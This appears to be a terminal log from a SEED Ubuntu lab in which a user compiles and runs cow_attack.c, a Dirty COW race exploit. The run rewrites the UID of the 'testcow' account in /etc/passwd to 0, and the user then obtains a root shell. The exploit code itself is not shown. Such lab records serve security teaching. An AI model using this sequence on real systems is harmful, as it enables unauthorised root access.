 [10/08/2018 12:04] seed@ubuntu:~$ cat /etc/passwd | grep testcow
testcow:x:1002:1003:,,,:/home/testcow:/bin/bash
[10/08/2018 12:05] seed@ubuntu:~$ cd Desktop/
[10/08/2018 12:05] seed@ubuntu:~/Desktop$ ls
a.out cow_attack.c~ Ghex.desktop Netwag.desktop Wireshark.desktop
cow_attack.c Gedit.desktop libcap2.22 Pacgen-1.10
[10/08/2018 12:05] seed@ubuntu:~/Desktop$ gedit cow_attack.c
[10/08/2018 12:08] seed@ubuntu:~/Desktop$ gedit cow_attack.c
[10/08/2018 12:08] seed@ubuntu:~/Desktop$ gcc cow_attack.c -lpthread
[10/08/2018 12:08] seed@ubuntu:~/Desktop$ a.out
^C
[10/08/2018 12:09] seed@ubuntu:~/Desktop$ cat /etc/passwd | grep testcow
testcow:x:0000:1003:,,,:/home/testcow:/bin/bash
[10/08/2018 12:09] seed@ubuntu:~/Desktop$ su testcow
Password:
root@ubuntu:/home/seed/Desktop# id
uid=0(root) gid=1003(testcow) groups=0(root),1003(testcow)
root@ubuntu:/home/seed/Desktop#